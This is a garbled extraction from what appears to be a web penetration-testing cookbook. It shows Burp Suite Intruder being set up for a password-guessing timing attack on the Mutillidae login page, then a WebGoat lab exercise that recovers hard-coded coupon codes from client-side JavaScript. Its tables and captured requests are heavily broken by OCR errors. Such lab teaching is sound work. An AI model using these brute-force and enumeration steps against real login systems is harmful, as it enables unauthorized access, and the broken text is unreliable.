|--------|--------------------------------------------------------------------------------------------|-------------|-------------|--------------|---------------|-----------------|-------------|----------------|--------------|------------------|-----------------|------------|---------------------------------------------|
| 1 ×    | 2 ×                                                                                        |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
| Target | Position                                                                                   | is Paylo    | oads Opti   | ons          |               |                 |             |                |              |                  |                 |            |                                             |
|        | avload                                                                                     | Positio     | ns          |              |               |                 |             |                |              |                  |                 |            |                                             |
| 6      | uyiouu                                                                                     | 1 UNITO     | 10          |              |               |                 |             |                |              |                  |                 |            |                                             |
| C      | onfigure t                                                                                 | he position | ns where pa | ayloads will | be inserted i | nto the base re | equest. The | attack type de | termines the | way in which pay | loads are assig | ned to pay | load positions - see help for full details. |
|        |                                                                                            |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
| A      | Attack type: Sniper                                                                        |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
|        |                                                                                            |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
| 1      | POST /mutillidae/index.php?page=%login.php% HTTP/1.1                                       |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
| F      | Host: 192.168.56.101                                                                       |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
| τ      | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0 |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
| 1      | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                    |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
| j      | ccept-Language: en-US,en;q=0.5                                                             |             |             |              |               |                 |             |                |              |                  |                 |            |                                             |
| 1      | Accept-                                                                                    | Encodin     | g: gzip,    | deflate      |               |                 |             |                |              |                  |                 |            |                                             |
| 1      | Referer                                                                                    | : http:     | //192.16    | 8.56.101     | /mutillid     | ae/index.p      | hp?page=    | login.php      |              |                  |                 |            |                                             |
| (      | Content                                                                                    | -Type:      | applicat.   | ion/x-ww     | w-form-ur     | lencoded        |             |                |              |                  |                 |            |                                             |
| (      | Content                                                                                    | -Length     | : 58        |              |               |                 |             |                |              |                  |                 |            |                                             |
| (      | Cookie:                                                                                    | showhi      | nts=\$1\$;  | acopend      | ivids=§sw     | ingset,jot      | to,phpbb    | 2, redmine;    | ; acgrou     | pswithpersist    | :=§nada§; Se    | erver=\$1  | b3dhc3Bid2E=§;                              |
| ]      | PHPSESS.                                                                                   | ID=§kv6     | j68jmle3    | 3n5845ah     | e5496o7§      |                 |             |                |              |                  |                 |            |                                             |
| (      | Connect                                                                                    | ion: cl     | ose         | 9/07 1       |               |                 |             |                |              |                  |                 |            |                                             |
| t      | Jpgrade                                                                                    | -Insecu     | re-Reque    | sts: l       |               |                 |             |                |              |                  |                 |            |                                             |
| 1      | isernam                                                                                    | e=\$ed\$&   | password    | =§pentes     | t§&login-     | php-submit      | -button=    | §Login§        |              |                  |                 |            |                                             |

## 6. Select the password field and click the Add § button to wrap a payload marker around that field:



7. Also, remove the PHPSESSID token. Delete the value present in this token (the content following the equals sign) and leave it blank. This step is very important, because if you happen to leave this token in the requests, you will be unable to see the difference in the timings, since the application will think you are already logged in:

```
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/htul,application/xhtul+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Peferer: http://192.168.56.101/mutillidae/index.php?page=login.php
Content-Length: 58
Cookie: showhints=1; acopendivids=swingset,jotto,phphb2,redmine; acgroupswithpersist=nada; Server=b3dhc3Bid2E=; PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
username=ed&password=SpentestS&login-php-submit-button=Login
```

8. Go to the Intruder | Payloads tab. Within the Payload Options [Simple list], we will add some invalid values by using a wordlist from wfuzz containing common passwords: wfuzz | wordlists | other | common\_pass.txt:

#### Payload Options [Simple list]

This payload type lets you configure a simple list of strings that are used as payloads.

| Paste         |                  |     |
|---------------|------------------|-----|
|               | 123456           |     |
| Load          | 1234567          |     |
|               | 12345678         |     |
| Remove        | 123asdf          | - F |
|               | Admin            |     |
| Clear         | admin            |     |
|               | administrator    | -   |
|               | asdf123          |     |
| Add           | Enter a new item |     |
| Add from list |                  |     |

9. Scroll to the bottom and uncheck the checkbox for Payload Encoding:

#### Payload Encoding

This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.



10. Click the Start attack button. An attack results table appears. Let the attacks complete. From the attack results table, select Columns and check Response received. Check Response completed to add these columns to the attack results table:

?
| Targ | et Proxy    | Spider      | Scanner       | Intruder   | Repeater   | Sequencer     | Decoder | Comparer   | Extender | Project optio | ns User o      | ptions Al | lerts |   |      |   |
|------|-------------|-------------|---------------|------------|------------|---------------|---------|------------|----------|---------------|----------------|-----------|-------|---|------|---|
| 1 ×  | 2 ×         |             |               | Intru      | der attack | 1             |         |            |          |               |                |           |       | - | ]    | Х |
| Targ | et Position | s Paylo     | ads Optio     | Attack \$  | Save Colum | INS           |         |            |          |               |                |           |       |   |      |   |
|      |             |             |               | Results    | TI V F     | Request       |         | Options    |          |               |                |           |       |   |      |   |
| ?    | Payload     | Sets        |               | Filter: Sh | owin √ F   | Payload       |         |            |          |               |                |           |       |   |      | 2 |
|      | You can de  | fine one o  | or more paylo |            |            | ime of dav    |         |            |          |               |                |           |       |   |      | Ū |
|      | customized  | III UIIIEIE | ni ways.      | Request    | A F        | Response rece | eived   | Status     | Error    | Timeout       | Length         | Commen    | t     |   |      |   |
|      | Payload set | : 1         |               | 0          | F          | Response com  | pleted  | 302<br>200 |          |               | 50892<br>50797 |           |       |   |      |   |
|      | Payload typ | e: Simp     | e list        | 2          | VE         | rror          |         | 200        | 0        |               | 50797          |           |       |   |      |   |
|      |             |             |               | 4          | V          | enath         |         | 200<br>200 |          |               | 50797<br>50797 |           |       |   |      |   |
|      |             |             |               |            | (          | Cookies       |         |            |          |               |                |           |       |   |      |   |
| ?    | Payload     | Options     | Simple        |            | 1          | Comment       |         |            |          |               |                |           |       |   |      |   |
|      | This payloa | d type lets | s you configu |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | Daota       | xxxx        | x             |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | rasic       | fifff       | ł             |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | Load        | dddd        | ld<br>ww      |            |            |               |         |            |          |               |                |           |       |   | <br> |   |
|      | Remove      |             |               |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | Clear       |             |               |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | Cical       |             |               |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      |             |             | _             |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | Add         | Ente        | r a new item  |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | Add from    | list        |               |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      |             |             |               |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      |             |             |               |            |            |               |         |            |          |               |                |           |       |   |      |   |
| ?    | Payload     | Process     | sing          |            |            |               |         |            |          |               |                |           |       |   |      |   |
| 0    | You can de  | fine rules  | to perform v  |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | _           |             |               |            |            |               |         |            |          |               |                |           |       |   |      |   |
|      | Add         | Enab        | led Ru        | Finished   |            |               |         |            |          |               |                |           |       |   |      |   |

11. Analyze the results provided. Though not obvious on every response, note the delay when an invalid password is used such as administrator. The Response received timing is 156, but the Response completed timing is 166. However, the valid password of pentest (only 302) receives an immediate response: 50 (received), and 50 (completed):

| Intrude      | r attack 12                 |         |                   |                    |       |         | -      | > |
|--------------|-----------------------------|---------|-------------------|--------------------|-------|---------|--------|---|
| Attack Sav   | ve Columns                  |         |                   |                    |       |         |        |   |
| Results      | Target Positions Payloads ( | Options |                   |                    |       |         |        |   |
| Filter: Shov | ving all items              |         |                   |                    |       |         |        |   |
| Request      | Payload                     | Status  | Response received | Response completed | Error | Timeout | Length |   |
| 0            |                             | 302     | 50                | 50                 |       |         | 50950  |   |
| 1            |                             | 200     | 31                | 31                 |       |         | 50820  |   |
| 2            | 123456                      | 200     | 48                | 48                 |       |         | 50820  |   |
| 3            | 1234567                     | 200     | 83                | 83                 |       |         | 50820  |   |
| 4            | 12345678                    | 200     | 139               | 139                |       |         | 50820  |   |
| 5            | 123asdf                     | 200     | 130               | 133                |       |         | 50820  |   |
| 7            | admin                       | 200     | 129               | 129                |       |         | 50820  |   |
| 6            | Admin                       | 200     | 170               | 171                |       |         | 50820  |   |
| 8            | administrator               | 200     | 156               | 166                |       |         | 50820  |   |
| 10           | backup                      | 200     | 130               | 141                |       |         | 50820  |   |

### How it works...

Information leakage can occur when processing error messages or invalid coding paths takes longer than valid code paths. Developers must ensure the business logic does not give away such clues to attackers.

# **Testing for the circumvention of work flows**

Shopping cart to payment gateway interactions must be tested by web app penetration testers to ensure the workflow cannot be performed out of sequence. A payment should never be made unless a verification of the cart contents is checked on the server-side first. In the event this check is missing, an attacker can change the price, quantity, or both, prior to the actual purchase.

# **Getting ready**

Using the OWASP WebGoat application and Burp, we will exploit a business logic design flaw in which there is no server-side validation prior to a purchase.

### How to do it...

- 1. Ensure the owaspbwa VM is running. Select the OWASP WebGoat application from the initial landing page of the VM. The landing page will be configured to an IP address specific to your machine.
- 2. After you click the OWASP WebGoat link, you will be prompted for login credentials. Use these credentials: User Name: guest; password: guest.
- 3. After authentication, click the Start WebGoat button to access the application exercises.
- 4. Click AJAX Security | Insecure Client Storage from the left-hand menu. You are presented with a shopping cart:



**Solution Videos** 

**Restart this Lesson** 

STAGE 1: For this exercise, your mission is to discover a coupon code to receive an unintended discount.

| Sho                                                                         | pping Car | t                |        |
|-----------------------------------------------------------------------------|-----------|------------------|--------|
| Shopping Cart Items To Buy<br>Now                                           | Price     | Quantity         | Total  |
| Studio RTA - Laptop/Reading Cart with<br>Tilting Surface - Cherry           | \$69.99   | 0                | \$0.00 |
| Dynex - Traditional Notebook Case                                           | \$27.99   | 0                | \$0.00 |
| Hewlett-Packard - Pavilion Notebook<br>with Intel® Centrino™                | \$1599.99 | 0                | \$0.00 |
| 3 - Year Performance Service Plan<br>\$1000 and Over                        | \$299.99  | 0                | \$0.00 |
| Total before coupon is applied:<br>Total to be charged to your credit card: |           | \$0.00<br>\$0.00 |        |
| Enter your credit card number:                                              |           | 4128 3214 0002   | 1999   |
| Enter your coupon code:                                                     |           |                  |        |
|                                                                             | Purchase  |                  |        |



OWASP Foundation | Project WebGoat | Report Bug

General Access Control Flaws AJAX Security Same Origin Policy Protection LAB: DOM-Based cross-site scripting LAB: Client Side Filtering DOM Injection XML Injection **JSON** Injection Silent Transactions Attacks Dangerous Use of Eval Insecure Client Storage Authentication Flaws Buffer Overflows Code Quality Concurrency Cross-Site Scripting (XSS) Improper Error Handling **Injection Flaws** Denial of Service Insecure Communication Insecure Configuration Insecure Storage Malicious Execution Parameter Tampering Session Management Flaws Web Services

Admin Functions Challenge 5. Switch to Burp's **Proxy** | **HTTP history** tab, Click the Filter button, and ensure your Filter by MIME type section includes Script. If Script is not checked, be sure to check it now:

| Target      | Proxy       | Spider                                                | Scanner                                             | Intruder                | Repeater  | Sequencer                                       | Decoder                                      | Comparer                                | Extender                                                               | Project options                        | User options           | Alerts      |    |
|-------------|-------------|-------------------------------------------------------|-----------------------------------------------------|-------------------------|-----------|-------------------------------------------------|----------------------------------------------|-----------------------------------------|------------------------------------------------------------------------|----------------------------------------|------------------------|-------------|----|
| Intercep    | pt HTTP     | history                                               | WebSocke                                            | ts history              | Options   |                                                 |                                              |                                         |                                                                        |                                        |                        |             |    |
| Filter: Hid | ing CSS, ir | mage and                                              | general bina                                        | iry content             |           |                                                 |                                              |                                         |                                                                        |                                        |                        |             |    |
| ?           | Filter by r | request ty<br>ow only in-<br>e items wi<br>ow only pa | pe<br>-scope items<br>ithout respor<br>arameterized | s<br>nses<br>1 requests | Filter by | MIME type<br>ML Ø C<br>ript Ir<br>IL Ø F<br>S C | )ther text<br>nages<br>ilash<br>)ther binary | Filter by s<br>2xx<br>3xx<br>4xx<br>5xx | status code<br>[success]<br>[redirection<br>[request er<br>[server err | ]<br>ror]<br>or]                       |                        |             |    |
|             | Filter by a | search ter                                            | rm                                                  |                         | Filter by | / file extension                                |                                              |                                         | Filter by a                                                            | nnotation                              | Filte                  | r by listen | er |
|             | Reg         | gex<br>se sensitiv                                    | re 🗌 Negat                                          | tive search             | I SI      | now only: as<br>de: js,ç                        | p,aspx,jsp,pt<br>gif,jpg,png,cs              | hp<br>ss                                | Sho                                                                    | w only commented<br>w only highlighted | d items<br>Po<br>items | rt          |    |
|             | Show        | all I                                                 | Hide all                                            | Revert cha              | anges     |                                                 |                                              |                                         |                                                                        |                                        |                        |             |    |

6. Return to the Firefox browser with WebGoat and specify a quantity of 2 for the Hewlett-Packard - Pavilion Notebook with Intel Centrino item:

STAGE 1: For this exercise, your mission is to discover a coupon code to receive an unintended discount.

| Sho                                                               | pping Cart |          |            |
|-------------------------------------------------------------------|------------|----------|------------|
| Shopping Cart Items To Buy<br>Now                                 | Price      | Quantity | Total      |
| Studio RTA - Laptop/Reading Cart with<br>Tilting Surface - Cherry | \$69.99    | 0        | \$0.00     |
| Dynex - Traditional Notebook Case                                 | \$27.99    | 0        | \$0.00     |
| Hewlett-Packard - Pavilion Notebook<br>with Intel® Centrino™      | \$1599.99  | 2        | \$3,199.98 |
| 3 - Year Performance Service Plan<br>\$1000 and Over              | \$299.99   | 0        | \$0.00     |

Total before coupon is applied:

Total to be charged to your credit card:

| \$3,199.98 |  |
|------------|--|
| \$3,199.98 |  |

4128 3214 0002 1999

Enter your credit card number:

Enter your coupon code:

Purchase

7. Switch back to Burp's **Proxy** | **HTTP history** tab and notice the JavaScript (\*.js) files associated with the change you made to the quantity. Note a script called clientSideValiation.js. Make sure the status code is 200 and not 304 (not modified). Only the 200 status code will show you the source code of the script:

| 203 | http://192.168.56.101 | GET | /WebGoat/attack?Screen=119&menu=400         | 1 | 200 | 34155 | HTML   |    | Insecure Client Storage |
|-----|-----------------------|-----|---------------------------------------------|---|-----|-------|--------|----|-------------------------|
| 208 | http://192.168.56.101 | GET | /WebGoat/javascript/javascript.js           |   | 304 | 229   | script | js |                         |
| 209 | http://192.168.56.101 | GET | /WebGoat/javascript/menu_system.js          |   | 304 | 230   | script | js |                         |
| 210 | http://192.168.56.101 | GET | /WebGoat/javascript/toggle.js               |   | 304 | 230   | script | js |                         |
| 211 | http://192.168.56.101 | GET | /WebGoat/javascript/makeWindow.js           |   | 304 | 229   | script | js |                         |
| 212 | http://192.168.56.101 | GFT | /WebGoat/iavascript/lessonNav is            |   | 304 | 230   | script | js |                         |
| 213 | http://192.168.56.101 | GET | /WebGoat/javascript/clientSideValidation.js |   | 200 | 3325  | script | js |                         |

- 8. Select the clientSideValidation.js file and view its source code in the Response tab.
- 9. Note that coupon codes are hard-coded within the JavaScript file. However, used literally as they are, they will not work:

| Target       Proof       Soader       Netroder       Repeater       Sequencer       Decoder       Comparer       Extender       Project options       Mets         Netrocpt       HTTP history       WebSockets histry       Options           "Her Hiding USS, Image and general binary content       Image: Control of the Control of the Contr                                                                                                    |                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------|-------------------|---------------|-----------|----------|---------|---------|--------------|--------|-----------|-----------|
| <pre>http://www.intercontentionality.com/intercontention/intercontention/inter</pre> | Target Proxy Spider Scanner                                                                                                    | Intruder Repeater   | Sequencer         | Decoder       | Comparer  | Extender | Project | options | User options | Alerts |           |           |
| <pre>iter.Hding CSS, image and general binary content iter.Hding CSS, image and general binary content iter.Hding CSS, image and general binary content iter.Hding CSS, image and general binary content iter.Hding CSS, image and general binary content iter.Hding CSS, image and general binary content iter.Hding CSS, image and general binary content Request Personnee  Request Personnee  Request</pre> | Intercept HTTP history WebSocke                                                                                                    | ets history Options |                   |               |           |          |         |         |              |        |           |           |
| <pre>mar.henge unit generation of With Content if Mink type Content if Mink type Content if Mink type Content if Mink type Extension if Mink type Extension if M</pre> | Filter: Hiding CSS, image and general big                                                                                                    | any content         |                   |               |           |          |         |         |              |        |           |           |
| A Host     Method     URL     Params     Edited     Status     Length     MME type     Extension       13     Multifize 168 56:101     GET     WiebGoatjavascriptchemSideVaidation js     200     3325     script     js       Request     Response                                                                                                    | Filter. Holing CSS, image and general bin                                                                                                    | ary content         |                   |               |           |          |         |         |              |        |           |           |
| <pre>H3 http://12.168.56.101 GET //WebGoad/gavascript/cleinSide/Validation.js 200 3325 script js Request Response Raw Headers Hex TTP/1.1 200 OK tet: Sum, 05 Sep 2018 17:28:02 GMT tryre: Apacher Coyte/1.1 ragma: Bor-acche hche-Control: no-cache hche-Control: no-cache hche-Co</pre> | # 🔺 Host                                                                                                    | Method URL          |                   |               |           |          | Params  | Edited  | Status       | Length | MIME type | Extension |
| <pre>Request Response Rew Headers Hex TT7/1.1 200 0K te: Sun, 05 Sep 2018 17:28:02 GHT rrer: Apache-Coytef/1.1 ragma: No-cache sche=Control: no-cache sche=Control: no-cache fig: W'2654E-140572084000' scept=Ranges: bytes Tag: W'2654E-140572084000' ary: Accept=Encoding ontent=Length: 2946 mmetrion: close  ar coupons = ["nrogubmq", stmgit", tagps:", toputfsg";; toputfsg";; toputfsg";; toputfsg";; toputfsg;; toputfsg;;</pre> | 213 http://192.168.56.101                                                                                                    | GET /WebG           | ioat/javascript/c | lientSideVali | dation.js |          |         |         | 200          | 3325   | script    | js        |
| <pre>Reguest Response Reguest Response Reguest Response Reguest Response Reguest Response Reguest Response Reguest Response Reguest Response Reguest Response Reguest Reguest</pre>  |                                                                                                    |                     |                   |               |           |          |         | _       |              |        |           |           |
| Raw         Headers         Hex           Provided         Hex           Atte: Sum, 09 Sep 2018 17:28:02 GMT           stres: Mache-Coyote/1.1           agma: No-cache           sche-Control: no-cache           sche-Control: no-cache           sche-Control: no-cache           sche-Control: no-cache           sche-Control: no-cache           sche-Control: no-cache           sche-Control: no-cache           sthe-Lissen bytes           Tag: W/"S46-1438572084000"           sst-Modified: Mon, 03 Aug 2015 03:34:54 GMT           meter-Type: text/javascript           ta: 1.1 127.0.1.1           sty: Accept-Endergs           meter-Length: 2946           mmeetion: close           ar coupons = ("mvojubaq", paph", simpit", family: ", cacept-Endergs           sperit, simpit";           satisting";           metion isValidCoupon(coupon) (           coupon = coupon.toUpperCase();           for(var :=0; icoupons.length: i++) (           decrypted = decrypted]           ajasFunction(coupon);           return true;           }           }           return false;                                                                                                    | Request Response                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>term terms term {     tryl.1 200 0K     ter: Sun, 09 Sep 2018 17:28:02 0HT     try: x Jpache-Coyote/1.1     ragma: No-cache     the-Control: no-cache     pires: Ved, 31 Dec 1955 19:00:00 EST     trept-Panges: bytes tag: W/*2946-1438572894000*     sst=Modified: Hon, 03 Aug 2015 03:34:54 CHT     mnett-Type: text/javascript     ia: 1.1 127.0.1.1     try: Accept-Encoding     mnett-Type: text/javascript     ia: 1.1 127.0.1.1     ry: Accept-Encoding     mnett-on isValidCoupon(coupon) {         coupon = coupon.toOpperCase();         for(var i=0; i<coupons.length; (coupon="desrypte();&lt;/td" despte();="" i++)="" if="" {=""><td>Raw Headers Hex</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></coupons.length;></pre>                                                                                                    | Raw Headers Hex                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>http://icoustance.org/line/icoustance.org/line/icoustance.org</pre> |                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>srver: Apache-Coyote/1.1 cagna: No-cache dopies: Wed, 31 Dec 1565 15:00:00 EST crept-Ranges: bytes Fag: W'.7546-143572094000* ssc=Modified Mon, 03 Aug 2015 03:34:54 GMT meterType: text/jayascript ia: 1.1 127.0.1.1 ry: Accept-Encoding metetion :close ar coupons = ["nvojubmq", maph", faopse:, fopttfsg", pountfsg";;  metion isValidCoupon(coupon) {     coupon = coupon.toUpperCase();     for(var i=0; i<coupons[]); if(coupon="decrypted)" if(coupons[]);="" td="" {<=""><td>ate: Sun, 09 Sep 2018 17:28:</td><td>:02 GMT</td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td><td></td></coupons[]);></pre>                                                                                                    | ate: Sun, 09 Sep 2018 17:28:                                                                                                    | :02 GMT             |                   |               |           |          |         |         |              |        |           |           |
| <pre>rama: No-cache ache-Control: no-cache pires: Wed, 31 Dec 1969 19:00:00 EST crept-Banges: hytes fag: W/'2946-1438572094000" ast=Thodified: Hon, 03 Jug COIS 03:34:54 GHT nntent-Type: text/jawascript a: 1.1 127.0.1.1 ry: Accept-Encoding nmettin: close ar coupons = ["nvojubmq", maph', faopsc", foputfsq", puttfsq"];  metion isValidCoupon(coupon) {     coupon = coupon.toUpperCase();     for(var i=0; i<coupons[i]); <="" ederypted="decrypt(coupons[i]);" false;="" if(coupons[i]);="" if(coupons]="" pre="" return="" true;="" }=""></coupons[i]);></pre>                                                                                                    | erver: Apache-Coyote/1.1                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>sche-Control: no-cache  ppires: Wed, 31 Dec 1969 19:00:00 EST rest-Ranges: bytes Tag: W'2946-1438572094000" sst-Modified: Mon, 03 Aug 2015 03:34:54 GMT mnetnt-Type: text/javascript ia: 1.1 127.0.1.1 ary: Accept-Encoding mnettion: close ar coupons = ["nvojubmq",</pre>                                                                                                    | ragma: No-cache                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>pures: Wed, 31 Dec 1959 19:00:00 EST<br/>crept=Ranges: bytes<br/>fag: W/"2946-1438572854000"<br/>sst=Modified: Mon, 03 Aug 2015 03:34:54 GMT<br/>nntent=Type: text/javascript<br/>ia: 1.1 127.0.1.1<br/>ary: Accept=Encoding<br/>nntent-Length: 2946<br/>ommetion: close<br/>ar coupons = ["nvojubmq",<br/>maph",<br/>foputfsq",<br/>foputfsq",<br/>puttfsq"];<br/>metion isValidCoupon(coupon) {<br/>coupon = coupon.toUpperCase();<br/>for(var i=0; i<coupons.length; i++)="" {<br="">decrypted = decrypted){</coupons.length;></pre>                                                                                                    | ache-Control: no-cache                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes rep:-radges: Jytes Jytes rep:-radges: Jytes Jytes Jyte</pre> | xpires: Wed, 31 Dec 1969 19:<br>mant-Domagn but of                                                                                                    | 00:00 KST           |                   |               |           |          |         |         |              |        |           |           |
| <pre>Net of the set of the set of</pre> | Tag: W/"2946-1438572894000"                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>ontent-Type: text/javascript<br/>ia: l.l 127.0.1.1<br/>ary: Accept-Encoding<br/>ontent-Length: 2946<br/>mnettion: close<br/>ar coupons = ["nvojubmq",<br/>sfwmjt",<br/>faopsc",<br/>foptfsq",<br/>oxutfsq"];<br/>mction isValidCoupon(coupon) {<br/>coupon = coupon.toUpperCase();<br/>for(var i=0; iccoupons.length; i++) {<br/>decrypted = decrypted(}</pre>                                                                                                    | ast-Modified: Mon. 03 Aug 20                                                                                                    | 015 03:34:54 GMT    |                   |               |           |          |         |         |              |        |           |           |
| <pre>ia: 1.1 127.0.1.1 ary: Accept=Encoding mnent=Length: 2946 mnection: close ar coupons = ["nvojubmq", mph", sfwmjt", faopsc", foptffsq", pxuttfsq"]; metion isValidCoupon(coupon) {     coupon = coupon.toUpperCase();     for(var i=0; i<coupons.length; <="" ajarfunction(coupon);="" decrypted="decrypt(coupons[i]);" false;="" i++)="" if(coupon="decrypted)" pre="" return="" true;="" {="" }=""></coupons.length;></pre>                                                                                                    | ontent-Type: text/javascript                                                                                                    | :                   |                   |               |           |          |         |         |              |        |           |           |
| <pre>ary: Accept=Encoding<br/>ontent=Length: 1946<br/>onnection: close<br/>ar coupons = ["nvojubmq",<br/>maph",<br/>fsfwmjt",<br/>faopsc",<br/>foopttfsq",<br/>poxuttfsq"];<br/>metion isValidCoupon(coupon) {<br/>coupon = coupon.toUpperCase();<br/>for(var i=0; i<coupons.length; i++)="" {<br="">decrypted = decryptcoupons[i]);<br/>if(coupon == decryptcoupons[i]);<br/>if(coupon == decrypted) {</coupons.length;></pre>                                                                                                    | ia: 1.1 127.0.1.1                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>ontent-Length: 2946 onmection: close ar coupons = ["nvojubmq", maph", sfwmjt", faopsc", fopttfsq", oxutffsq"];  mction isValidCoupon(coupon) {     coupon = coupon.toUpperCase();     for(var i=0; i<coupons.length; <="" ajaxfunction(coupon);="" decrypted="decrypt(coupons[i]);" false;="" i++)="" if(coupon="decrypted)" pre="" return="" true;="" {="" }=""></coupons.length;></pre>                                                                                                    | ary: Accept-Encoding                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>mmettion: close ar coupons = ["nvojubmq", sfwmjt", faopsc", foptfsq", pxuttfsq"];  mction isValidCoupon(coupon) {     coupon = coupon.toUpperCase();     for(var i=0; i<coupons.length; <="" ajaxfunction(coupon);="" decrypted="decrypt(coupons[i]);" false;="" i++)="" if(coupon="decrypted)" pre="" return="" true;="" {="" }=""></coupons.length;></pre>                                                                                                    | ontent-Length: 2946                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
| <pre>ar coupons = ["nvojubmq",<br/>mmph",<br/>sfwmjt",<br/>faopsc",<br/>foptfsq",<br/>pxuttfsq"];<br/>mction isValidCoupon(coupon) {<br/>coupon = coupon.toUpperCase();<br/>for(var i=0; i<coupons.length; i++)="" {<br="">decrypted = decrypt(coupons[i]);<br/>if(coupon == decrypted) {</coupons.length;></pre>                                                                                                    | connection: close                                                                                                    |                     |                   |               |           |          |         |         |              |        |           |           |
